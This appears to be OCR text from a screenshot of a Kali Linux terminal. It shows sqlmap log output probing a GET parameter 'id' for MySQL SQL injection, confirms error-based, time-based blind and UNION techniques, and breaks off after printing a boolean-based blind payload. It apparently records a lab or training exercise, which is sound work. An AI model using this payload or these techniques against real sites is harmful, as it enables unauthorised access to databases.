 root@kali: /home/wxz/桌面
文件 动作 编辑 查看 帮助
[14:16:13] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:16:13] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(GTID_SUBSET)'
[14:16:13] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[14:16:13] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se (JSON_KEYS)'
[14:16:14] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:16:14] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(FLOOR)'
[14:16:14] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or G
ROUP BY clause (FLOOR)' injectable
[14:16:14] [INFO] testing 'MySQL inline queries'
[14:16:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[14:16:14] [WARNING] time-based comparison requires larger statistical model, please wait..... (done
)
[14:16:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[14:16:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[14:16:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[14:16:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:16:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:16:14] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[14:16:24] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEE
P)' injectable
[14:16:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:16:24] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[14:16:24] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to f
ind the right number of query columns. Automatically extending the range for current UNION query inj
ection technique test
[14:16:25] [INFO] target URL appears to have 3 columns in query
[14:16:25] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
KAL
BY OFFENSIVE SE